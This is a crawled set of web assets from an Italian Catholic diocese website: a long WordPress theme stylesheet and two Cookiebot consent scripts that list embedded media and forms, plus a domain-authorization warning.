.centrohomepage #section_evidenza .box_evide_home #evidenza .box p a.excerpt-read-more{display:inline;padding:0rem 1rem 1rem 1rem;margin-bottom:1rem;text-align:right;float:right;color:#d5d5d5 !important;font-size:1.2rem !important}
a.excerpt-read-more{display:inline;color:#d5d5d5 !important;}
.centrohomepage .archivio_link{margin-top:1rem;padding:1rem;background:#4a88d3;width:100%;color:#ffffff;font-size:0.9rem;display:table;font-weight:bold;padding:0.5rem;text-transform:uppercase;text-align:left;height:42px;line-height:1.6rem;}
.centrohomepage .archivio_link a{width:100%;display:block;color:#ffffff;}
.centrohomepage .archivio_link a:after{content:"\f105";font-family:FontAwesome;font-size:1.3rem;float:right;margin-left:0.5rem;color:#ffffff;font-weight:lighter;_line-height:2.5rem}
.centrohomepage .news .box_news_home{margin:0px;padding:0px}
.centrohomepage .news .news_home{min-height:450px;padding-top:1rem;background:#f3f3f3;display:inline-block;border-bottom:1px solid #cdcdcd;margin-top:0.5rem !important;margin-bottom:0.5rem !important;margin-right:0.5rem !important;border-right:1px solid #cdcdcd;}
.centrohomepage .news .box_news_home .box{margin:0px;padding:0px}
.centrohomepage .totnews .wp-thumb-overlay{;margin-right:1rem !important}
.centrohomepage .totnews .wp-thumb-overlay .thumb_lay{_height:240px !important;overflow:hidden !important;display:block;}
.centrohomepage .totnews .wp-thumb-overlay .wp-post-image{}
.centrohomepage .totnews a{color:#3b3b3b;font-weight:bold;font-size:1rem;display:block}
.centrohomepage .totnews a:hover{color:#4a88d3}
.centrohomepage .totnews p.wp-cpl-excerpt{margin-top:1rem !important}
#inner-content{}
a.accordiontitle{margin-top:1px;background:#4a88d3 !important;color:#ffffff !important;text-transform:uppercase !important;padding:0.5rem !important;min-height:42px;;width:100%}
a.accordiontitle h4{color:#ffffff !important;text-transform:uppercase !important;font-size:0.8rem !important;font-weight:600 !important;font-family:'Open Sans' !important;}
a.accordiontitle h4:after{content:"\f107";font-family:FontAwesome;font-size:1.3rem;float:right;margin-left:0.5rem;color:#ffffff;}
.accordion-navigation .content{background:#f0f0f0 !important;padding:0.5rem !important}
.accordion-navigation .content .widget{margin:0px;padding:0px;}
ul.accordion{margin:0px;padding:0px;vertical-align:top;}
ul.accordion .menu-item{font-size:0.9rem;border-bottom:1px solid #ffffff;min-height:42px;margin-bottom:0px;line-height:1.5rem}
ul.accordion .menu-item a{color:#3e3e3e}
.mediatabbottom .widget_ultimate_posts{margin:1rem 0rem;padding:0px;font-family:'Open Sans' !important;}
.mediatabbottom .widget_ultimate_posts .widgettitle{background:#4a88d3 !important;color:#ffffff !important;text-transform:uppercase !important;padding:0.5rem !important;height:42px;width:100%;font-size:0.8rem !important;font-weight:600 !important;line-height:1.5rem}
.mediatabbottom .widget_ultimate_posts .widgettitle a{color:#ffffff !important;display:block}
.mediatabbottom .widget_ultimate_posts .widgettitle a:after{content:"\f105";font-family:FontAwesome;font-size:1.3rem;float:right;margin-left:0.5rem;color:#ffffff;font-weight:lighter;_line-height:2.5rem}
.mediatabbottom .widget_ultimate_posts .category-comunicati-stampa{background:#f0f0f0 !important;padding:0.5rem !important;font-size:0.9rem;border-bottom:1px solid #4a88d3;width:100%}
.mediatabbottom .widget_ultimate_posts .entry-title{color:#4a88d3;font-size:0.9rem;font-weight:600 !important;}
.mediatabbottom .widget_ultimate_posts .entry-title a{color:#4a88d3;}
.mediatabbottom .widget_ultimate_posts .entry-meta{color:#4a88d3;font-size:0.8rem;margin:0rem;padding:0rem}
.mediatabbottom .widget_ultimate_posts .entry-summary p{color:#000000;font-size:0.8rem;margin:0.3rem 0rem;padding:0rem}
.mediatabbottom .widget_ultimate_posts .entry-categories{display:none}
.mediatabbottom .widget_ultimate_posts .more-link{}
.gallery-columns-1,.gallery-columns-2{text-align:center;}
.gallery-columns-1 .gallery-item{width:100%;}
.gallery-columns-2 .gallery-item{width:50%;}
.gallery-columns-3 .gallery-item{width:33%;}
.gallery-columns-4 .gallery-item{width:25%;}
.gallery-columns-5 .gallery-item{width:20%;}
.gallery-columns-6 .gallery-item{width:16%;}
.gallery-columns-7 .gallery-item{width:14%;}
.gallery-columns-8 .gallery-item{width:12.5%;}
.gallery-columns-9 .gallery-item{width:11%;}
.gallery-caption{width:90%;margin:0 auto !important;text-align:center;font-size:12px !important;font-style:italic;line-height:1.5;color:#757575;}
.gallery img{padding:1%;border:2px solid #cfcfcf;border-radius:3px;box-shadow:0 1px 4px rgba(0,0,0,0.2);}
.gallery-columns-3 .gallery-caption{width:73%;margin:0 auto !important;margin-left:0 !important;text-align:center;font-size:12px !important;font-style:italic;line-height:1.5;color:#757575;}
dl.gallery-item{float:left !important;}
.category-fotogallery .imgcontain, .category-videogallery .imgcontain{float:left;margin-right:1rem;max-height:12rem;overflow:hidden;background-repeat:no-repeat;min-height:192px;background-size:cover !important;background-position:center center !important;width:100%;border:1px solid #4a88d3;}
.category-fotogallery h5, .category-videogallery h5{position:relative;z-index:100;font-weight:bold;color:#ffffff;top:123px;height:66px;left:0px;background:rgba(87, 87, 87, 0.9);width:100%;margin-bottom:0rem;padding:0.5rem}
.category-fotogallery h5 a , .category-videogallery h5 a{color:#ffffff;font-size:1rem;}
.category-fotogallery h5 a:hover, .category-videogallery h5 a:hover{color:#8EB1DB;}
#category_posts h5 a:hover, #category_posts h5 a:focus{color:#000 !important;}
.single h1.entry-title a:hover{color:#666666 !important;}
.class_galleria_fotografica h1, .article-foto h1, .class_galleria_video h1, h1.page-title, h1.entry-title a{color:#3b3b3b;font-size:2rem;font-weight:500;margin-top:0rem;margin-bottom:1.625rem}
#sidebarhome{margin:1rem 0rem}
#sidebar, #sidebar1, #sidebarhome, #sidebarleftpost, #sidebarlefteventpost, .sidebarsnbanner{background:#ffffff;}
.togglesn-link{background:#f1f1f1 !important;color:#545454;font-size:1.5rem;padding:0.5rem 1rem 0.5rem 1rem}
.togglesn-link a{color:#A4A4A4 !important}
.togglesn-link:hover , .togglesn-link:active, .togglesn-link:focus{color:#545454 !important}
.sidebarsnbanner{}
.sidebarsnbanner .widget_sp_image{margin:1rem 0rem;padding:0px}
.sidebarsnbanner .widget_sp_image .widgettitle{display:none}
.sidebarsnbanner .widget_text{margin:1rem 0rem;padding:0px;background:#c2c2c2;text-align:center;}
.sidebarsnbanner .widget_text .widgettitle{display:none}
.sidebarsnbanner .widget_text .textwidget{padding:1rem;text-align:center;font-size:1rem;color:#ffffff;font-weight:600;text-transform:uppercase}
.menubarrasn{padding:0px}
#menu-prosidebar .menu-item-has-children a{color:#4a88d3;text-transform:uppercase}
#menu-prosidebar .menu-item-has-children .menu-item a{color:#757575;text-transform:none}
#menu-prosidebar .current-menu-ancestor .dropdown .menu-item a{color:#757575;}
#menu-prosidebar .menu-item-has-children .dropdown .active a{color:#4a88d3}
#menu-prosidebar .has-dropdown:before{content:"\f0dd";font-family:FontAwesome;font-size:1rem;float:right;color:#4a88d3;margin-top:-0.2rem}
#menu-prosidebar .current-menu-ancestor .dropdown .active .dropdown .active a{color:#4a88d3;}
#menu-prosidebar .dropdown{padding-left:0rem}
#menu-prosidebar .dropdown li{margin-bottom:0.25rem}
#menu-prosidebar .cmw-level-1 a{color:#4a88d3;text-transform:uppercase}
.sidebarsinistratop{display:inline-block;width:100%;margin:1rem 0rem;}
.sidebarsinistratop .widget_custom_menu_wizard{margin:1rem 0rem;padding:0rem}
.sidebarsinistratop .cmw-level-1{background:#545454;color:#ffffff !important;text-transform:uppercase !important;font-size:0.8rem !important;font-weight:600 !important;font-family:'Open Sans' !important;min-height:42px;line-height:1.5rem;}
.sidebarsinistratop .cmw-level-1 a{color:#ffffff;text-transform:uppercase;display:block;padding:0.5rem;}
.sidebarsinistratop .cmw-level-1 .dropdown{background:#f0f0f0;color:#3e3e3e;text-transform:uppercase;margin:0rem;padding:0rem;border-bottom:3px solid #ffffff}
.sidebarsinistratop .cmw-level-1 .dropdown li{border-bottom:1px solid #ffffff;margin-bottom:0px}
.sidebarsinistratop .cmw-level-1 .dropdown li a{color:#3e3e3e;text-transform:uppercase;font-size:0.8rem !important;display:block;min-height:42px;line-height:1.5rem;}
.sidebarsinistratop .cmw-level-2 .dropdown li{margin-left:1rem;font-size:0.8rem;border-bottom:none;min-height:1rem;}
.sidebarsinistratop .cmw-level-2 .dropdown li a{font-size:0.8rem;border-bottom:none;text-transform:none;}
.sidebarinterne{display:inline-block;width:100%;margin:1rem 0rem;}
#sidebarlefteventpost, #sidebarleftpost{;margin:1rem 0rem;}
#sidebarlefteventpost .widget_custom_menu_wizard, #sidebarleftpost .widget_custom_menu_wizard{margin:1rem 0rem;padding:0rem}
#sidebarlefteventpost .cmw-level-1, #sidebarleftpost .cmw-level-1{background:#545454;color:#ffffff !important;text-transform:uppercase !important;font-size:0.8rem !important;font-weight:600 !important;font-family:'Open Sans' !important;min-height:42px;line-height:1.5rem;}
#sidebarlefteventpost .cmw-level-1 a, #sidebarleftpost .cmw-level-1 a{color:#ffffff;text-transform:uppercase;display:block;padding:0.5rem;}
#sidebarlefteventpost .cmw-level-1 .dropdown, #sidebarleftpost .cmw-level-1 .dropdown{background:#f0f0f0;color:#3e3e3e;text-transform:uppercase;margin:0rem;padding:0rem;border-bottom:3px solid #ffffff}
#sidebarlefteventpost .cmw-level-1 .dropdown li, #sidebarleftpost .cmw-level-1 .dropdown li{border-bottom:1px solid #ffffff;margin-bottom:0px}
#sidebarlefteventpost .cmw-level-1 .dropdown li a, #sidebarleftpost .cmw-level-1 .dropdown li a{color:#3e3e3e;text-transform:uppercase;font-size:0.8rem !important;display:block;min-height:42px;line-height:1.5rem;}
#sidebarlefteventpost .cmw-level-2 .dropdown li, #sidebarleftpost .cmw-level-2 .dropdown li{margin-left:1rem;font-size:0.8rem;border-bottom:none;min-height:1rem;}
#sidebarlefteventpost .cmw-level-2 .dropdown li a, #sidebarleftpost .cmw-level-2 .dropdown li a{font-size:0.8rem;border-bottom:none;text-transform:none;}
#inner-footer .columns{background:#d31d1a;color:#ffffff}
.footerspazio ul{list-style-type:none;margin:0rem;height:3rem}
.footerspazio ul li{float:left;;font-size:0.85rem;color:#ffffff;height:3rem;line-height:3rem;white-space:nowrap}
.footerspazio ul li a{color:#ffffff}
.footerspazio ul li a:hover{color:#4a88d3}
.footerspazio ul #indirizzo{background:url(images/address.png) no-repeat left top;padding-left:3rem}
.footerspazio ul #tel{background:url(images/phone.png) no-repeat left top;padding-left:3rem;}
.footerspazio ul #mail{background:url(images/mail.png) no-repeat left top;padding-left:3rem;}
.footerspazio ul #social{font-size:1rem;text-align:right}
.footerspazio ul #social .fa{font-size:2rem;margin-left:1rem}
.footer .copyright{text-align:center;color:#fff}
#menu-menufooterlinks.sub-nav{padding:2rem;margin:auto;display:list-item;}
#menu-menufooterlinks li{min-width:32%;max-width:32%;height:100%;display:inline-block;;display:inline-flex;float:none;color:#ffffff;font-size:0.8rem;min-height:4rem;padding-left:4%;text-transform:uppercase;margin-left:1%;padding-top:1rem;_border-right:1px solid #ffffff}
#menu-menufooterlinks li a{color:#ffffff;display:block}
#menu-menufooterlinks .icodioc{;background:url(images/diocesi.png) no-repeat 0px center;}
#menu-menufooterlinks .icovescovo{;background:url(images/vescovo.png) no-repeat 0px center;}
#menu-menufooterlinks .icoorari{;background:url(images/orari.png) no-repeat 0px center;}
#menu-menufooterlinks .icoapp{;background:url(images/appuntamenti.png) no-repeat 0px center;}
#menu-menufooterlinks .icodoc{;background:url(images/documenti.png) no-repeat 0px center;}
#menu-menufooterlinks .icofoto{;background:url(images/photo.png) no-repeat 0px center;}
#menu-menufooterlinks .icovideo{;background:url(images/video.png) no-repeat 0px center;}
#menu-menufooterlinks .icomodulistica{;background:url(images/modulistica.png) no-repeat 0px center;}
#menu-menufooterlinks .icopodcast{;background:url(images/podcast.png) no-repeat 0px center;}
#menu-menufooterlinks.sub-nav dt.active a, #menu-menufooterlinks.sub-nav dd.active a, #menu-menufooterlinks.sub-nav li.active a{background:transparent}
.byline a{color:#4a88d3;}
.categoria .attachment-thumbnail{float:left;margin-right:1rem;width:80px;}
.categoria .fa{color:#d5d5d5 !important;font-size:1.2rem !important}
.categoria .fa a{color:#d5d5d5 !important;}
.seed-photogallery-title{font-weight:600 !important;color:#3b3b3b;font-size:2rem !important}
.archivio .article-header{margin-bottom:1rem}
.archivio .article-header h1{font-weight:600}
.archivio .article-header h1 a{color:#3b3b3b;font-size:2rem}
.archivio .article-header h2{color:#3b3b3b;font-size:1.5rem;font-weight:600}
.archivio .article-header h2 a{color:#3b3b3b;}
.archivio .article-header h2 a:hover{color:#4a88d3;}
h1{font-weight:600}
.ricercalist .archive-title{background:#f1f1f1;color:#3b3b3b;font-size:2rem;}
.ricercalist .search-title{color:#3b3b3b;font-size:1.5rem;}
.ricercalist .search-title a{color:#3b3b3b;}
.ricercalist article{display:table;width:100%;margin-bottom:2rem;border-bottom:1px solid #9a9a9a;padding-bottom:1rem}
#sidebarlefteventpost .widget_em_calendar .widgettitle{background:#4a88d3;color:#ffffff;text-transform:uppercase;font-size:1rem;font-weight:600;padding:0.5rem;font-family:'Open Sans' !important;margin-bottom:0px;}
#sidebarlefteventpost .widget_em_calendar .em-calendar{width:100%}
#sidebarlefteventpost .widget_em_calendar .em-calendar .em-calnav{color:#4a88d3 !important}
#sidebarlefteventpost .widget_em_calendar .em-calendar .eventful a{color:#4a88d3 !important;font-weight:500}
#sidebarlefteventpost .widget_em_calendar .em-calendar .eventful-today a{color:#4a88d3 !important;font-weight:500}
.entry-content .event-categories a{color:#4a88d3 !important}
.entry-content ul{margin-left:0px;margin-top:1rem}
.entry-content ul li{list-style-type:none;background:#f1f1f1;color:#3b3b3b;margin-top:1rem}
.entry-content ul li a{color:#4a88d3;}
#sidebarleftpost .widget_listcategorypostswidget strong a{color:#4a88d3;text-transform:uppercase;font-weight:normal;font-size:1rem}
#sidebarleftpost .widget_listcategorypostswidget strong:after{content:"\f0dd";font-family:FontAwesome;font-size:1rem;float:right;color:#4a88d3;margin-top:-0.2rem}
#sidebarleftpost .widget_listcategorypostswidget ul{margin-top:0.75em}
#sidebarleftpost .widget_listcategorypostswidget .current a{color:#4a88d3;}
#sidebarleftpost .widget_listcategorypostswidget li a{color:#757575;}
#sidebarleftpost .category-link{color:#757575;font-size:1rem}
#sidebarleftpost .category-link a{color:#4a88d3}
.socialshare{font-size:1.1em}
.page_item_list{padding:2rem !important}
.page_item_has_children{margin-left:2rem !important}
.entry-content .page_item_list .chidren{margin-left:2rem !important}
#main{margin-top:1rem;min-height:20rem}
#main .article-header h1{font-weight:600}
#main .entry-content .events-table{width:98%}
#main .entry-content .events-table a{color:#4a88d3;font-size:1.2rem}
#main .entry-content table.events-table thead{background:#4a88d3;color:#ffffff;}
#main .entry-content table.events-table thead .event-time{color:#ffffff;font-size:1.2rem}
#main .entry-content table.events-table thead .event-description{color:#ffffff;font-size:1.2rem}
#seed-videogallery-single{margin:1rem auto 1rem auto;}
#seed-videogallery-single h2{margin-top:2rem;font-weight:600 !important;color:#3b3b3b !important;font-size:1.8rem !important}
#seed-videogallery-single #seed-videogallery-torna{position:relative !important;margin:0.5rem 1rem;background:#2d4b7c;color:#ffffff}
.seed_pg_main{margin:1rem auto 1rem auto;position:relative;}
.seed_pg_main h2{margin-top:2rem;font-weight:600 !important;color:#3b3b3b !important;font-size:1.8rem !important}
.seed_pg_main #seed-photogallery-torna{;padding:0.5rem;position:absolute;left:0px;margin:0.5rem 1rem;float:left;background:#2d4b7c;color:#ffffff}
.seed_pg_main #seed-photogallery-torna a{color:#ffffff}
.mini-clndr .clndr .days-container{height:243px;}
.wd-noah-persona-infocontainer{font-size:1.25em;}
.wd-noah-persona-infocontainer label{display:inline-block;font-size:0.8em;color:#656565;text-transform:uppercase;}
.wd-noah-persona-infocontainer label:after{content:"\00a0";}
.wd-noah-persona-tipo-persona{font-size:0.70em;color:#656565;text-transform:uppercase;font-weight:700;}
.wd-noah-persone-search button{background:#64b5f6;color:white;border:0px;padding-left:3em;padding-right:3em;}
.wd-noah-persone-search button:hover{background:#53a4e5;color:#f5f5f5;padding-top:0.8em;padding-bottom:1em;}
p.byline{font-size:0.8em;}
h2 .wd-noah-intervento-vesc-data-intervento{font-size:0.8em;}
h2 .wd-noah-intervento-pdf{font-size:0.7em;}
.wd-noah-doc-sottotitolo{font-size:1.2em;color:rgb(103, 103, 103);font-weight:100;}
.wd-noah-doc-tipo{text-transform:uppercase;font-weight:700;font-size:0.85em;color:#a0a0a0;border-top:1px dotted #f0f0f0;margin-top:8px;margin-bottom:1.6em;padding:6px 0px;}
.wd-noah-doc-testo{text-align:justify;}
.widget ul{padding-left:0px;}
a.widget_sp_image-image-link{padding:10px;background:#fff;display:block;border-radius:3px;border:1px solid #ededed;}
.wd-noah-ente-infocontainer label{display:inline-block;text-transform:uppercase;color:#5f5f5f;font-size:0.85em;min-width:170px;}
h3.wd-noah-title-sub-items{font-size:1.1em;color:#767676;font-weight:700;text-transform:uppercase;margin-top:2em;}
.wd-noah-ente{padding:1em;background:#f0f0f0;border-radius:3px;overflow:auto;}
.wd-noah-ente-featured-image{float:right;}
.wd-noah-ente-featured-image a img{display:block;}
.wd-noah-ente-titolo a{font-size:1.3em;}
.wd-noah-ente-tipo-ente{font-size:0.85em;text-transform:uppercase;font-weight:700;color:#797979;}
.wd-noah-ente-nav-parent-posts{padding-bottom:1em;}
.wd-noah-ente-nav-parent-posts a{padding:3px;background:#f0f0f0;border-radius:5px;}
.wd-noah-ente-incarichi label{text-transform:uppercase;border-bottom:1px solid #d0d0d0;}
.seed-localization-address{font-size:1.2em;padding-top:1em;color:#5f5f5f;}
.seed-localization-address:before{font-family:FontAwesome;content:"\f041";color:#64b5f6;font-style:normal;padding-right:10px;}
.wd-noah-ente-testo{padding-top:1.1em;padding-bottom:0.7em;border-top:1px solid #d0d0d0;}
.wd-noah-intervento-vesc-data-intervento{padding-top:1em;padding-bottom:1.2em;color:#505050;}
.wd-noah-intervento-vesc-sottotitolo_intervento_vescovo{border-bottom:1px solid #d0d0d0;font-style:italic;}
.wd-noah-intervento-vesc-titolo a{font-size:1.5em;font-weight:100;}
.wd-noah-intervento-vesc-sottotitolo{font-size:1.2em;font-weight:300;}
h2.wd-int-vesc{font-size:1.9em;font-weight:900;text-transform:uppercase;padding-bottom:1em;padding-top:0.5em;color:#6f6f6f;}
.wd-noah-persona-titolo, .wd-noah-doc-titolo{font-size:1.4em;}
h1.page-title{font-size:1.9em;font-weight:900;padding-bottom:1em;padding-top:.5em;color:#6f6f6f;}
h1.archive-title{font-size:1.9em;font-weight:900;padding-bottom:1em;padding-top:.5em;color:#6f6f6f;}
.wd-noah-enti-search button{background-color:#64b5f6;border-color:#64b5f6;color:#fff;transition:background-color 300ms ease-out;}
wd-noah-enti-search button:hover{background-color:#1c8149;border-color:#1c8149;color:#fff;}
.wd-noah-appuntamento-infocontainer label{color:#898989;font-size:0.99em;text-transform:uppercase;font-weight:400;min-width:160px;float:left;}
#sidebar-single .controls{margin-top:0px!important;}
.wd-noah-appuntamento-widget-calendario{display:none;}
.wd-noah-appuntamento-descrizione p{font-size:1.1em;font-style:italic;}
.events-list a:link{color:white!important;}
.ultimipost a{font-size:0.9em;display:block;padding-bottom:1em;}
.wd-noah-appuntamento-inizio label{display:inline-block;}
.wd-noah-appuntamenti-titolo{font-size:1.23em;}
.seed_legenda div.legend label{font-size:10px;display:inline-block;margin:1px;}
.mini-clndr .clndr .days-container .events .event-header{background-color:#64b5f6;}
.mini-clndr .clndr .days-container .events .events-list .event:hover{background:#64b5f6;}

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/1b43c5f9-b22a-42f9-b4cb-5fb98559b87b/diocesiteramoatri.it/configuration.js
body_size: 383
content:
CookieConsent.configuration.tags.push({id:53366269,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"5398858446592",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:53366271,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3216723288691",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:53366272,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"10678677288743",url:"https://www.youtube.com/embed/mMJn-eMPd1Y?start=229&feature=oembed",resolvedUrl:"https://www.youtube.com/embed/mMJn-eMPd1Y?start=229&feature=oembed",cat:[1,4]});CookieConsent.configuration.tags.push({id:53366273,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"11458023621742",url:"https://www.radioinblu.it/2023/02/06/in-cammino-cappellania-scolastica-della-diocesi-di-teramo-atri/embed/#?secret=Y6MpFszJBU#?secret=RPrKHRGTWE",resolvedUrl:"https://www.radioinblu.it/2023/02/06/in-cammino-cappellania-scolastica-della-diocesi-di-teramo-atri/embed/#?secret=Y6MpFszJBU#?secret=RPrKHRGTWE",cat:[1]});CookieConsent.configuration.tags.push({id:53366274,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8455609922656",url:"https://docs.google.com/forms/d/e/1FAIpQLSeu1Lbbn5vA7sXqC1Uut7l3Ext6WN82CqSAnDMlsMzZOzI7Qg/viewform?embedded=true",resolvedUrl:"https://docs.google.com/forms/d/e/1FAIpQLSeu1Lbbn5vA7sXqC1Uut7l3Ext6WN82CqSAnDMlsMzZOzI7Qg/viewform?embedded=true",cat:[1,3,4]});CookieConsent.configuration.tags.push({id:53366275,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"16257645543721",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:53366276,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"8993197206066",url:"https://www.pmap.it/forms/smap.jsp?id_diocesi=8&w=700&h=560&om=1",resolvedUrl:"https://www.pmap.it/forms/smap.jsp?id_diocesi=8&w=700&h=560&om=1",cat:[1]});

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/1b43c5f9-b22a-42f9-b4cb-5fb98559b87b/cc.js?renew=false&referer=www.diocesiteramoatri.it&dnt=false&init=false
body_size: 217
content:
if(console){var cookiedomainwarning='Error: The domain WWW.DIOCESITERAMOATRI.IT is not authorized to show the cookie banner for domain group ID 1b43c5f9-b22a-42f9-b4cb-5fb98559b87b. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};